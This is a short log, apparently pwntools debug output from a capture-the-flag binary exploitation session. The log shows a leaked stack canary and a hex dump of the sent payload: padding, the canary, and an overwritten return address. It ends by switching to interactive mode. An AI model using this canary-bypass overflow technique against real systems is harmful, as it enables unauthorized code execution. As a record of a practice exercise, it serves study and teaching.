 [DEBUG] Received 0x2c bytes:
b'\n'
b'aaaaa0xdb5a2bba320d1400\n'
b'Show me your magic\n'
[DEBUG] Sent 0x41 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000020 61 61 61 61 61 61 61 61 00 14 0d 32 ba 2b 5a db │aaaa│aaaa│···2│·+Z·│
00000030 61 61 61 61 61 61 61 61 62 12 40 00 00 00 00 00 │aaaa│aaaa│b·@·│····│
00000040 0a │·│
00000041
[*] Switching to interactive mode